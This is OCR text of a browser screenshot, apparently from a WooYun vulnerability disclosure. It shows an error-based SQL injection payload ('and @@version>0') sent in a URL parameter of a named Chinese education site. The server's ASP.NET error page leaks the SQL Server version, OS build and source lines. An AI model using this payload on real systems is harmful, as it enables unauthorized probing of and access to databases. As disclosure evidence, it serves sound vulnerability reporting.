 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) <br> Oct 14 2005 00:35:21 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition (...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.whei.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKeyword WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.whei.cn/EduPlate/VideoOnDemand/list.aspx?SID=0&nKeywordType=1&nKeyword=11%%27%20and%20@@version%3E0%20and%20%27%%27=%27&nPage=1&IsIncludeChild=1&ViewType=1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
行 142:
行 143: xmlList.TransformSource =ViewType==1? "list.xslt" : "piclist.xslt";
行 144: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeChild);
行 145: xd.DocumentElement.SetAttribute("Subject_ID", Subject_ID.ToString());
完成 PageRank Alexa Microsoft-IIS/7.0
www.wooyun.org